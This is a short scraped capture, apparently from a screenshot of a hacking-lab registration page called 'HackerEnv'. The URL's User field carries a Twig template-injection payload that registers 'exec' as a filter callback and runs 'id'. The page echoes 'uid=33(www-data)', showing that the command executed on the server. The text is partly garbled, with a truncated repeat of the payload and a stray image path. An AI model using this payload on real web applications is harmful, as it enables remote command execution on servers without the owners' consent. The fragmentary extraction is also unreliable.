 10.0.101.1/?User={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}&PhoneNumber=&submit=Submit
HackerEnv
hack with us
Do you want to register on HackerENV Community ??
gisterUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
Your Password *
Phone Number *
Confirm Password *
Submit
Thanks uid=33(www-data) gid=33(www-data) groups=33(www-data) We Will Contact With You Soon!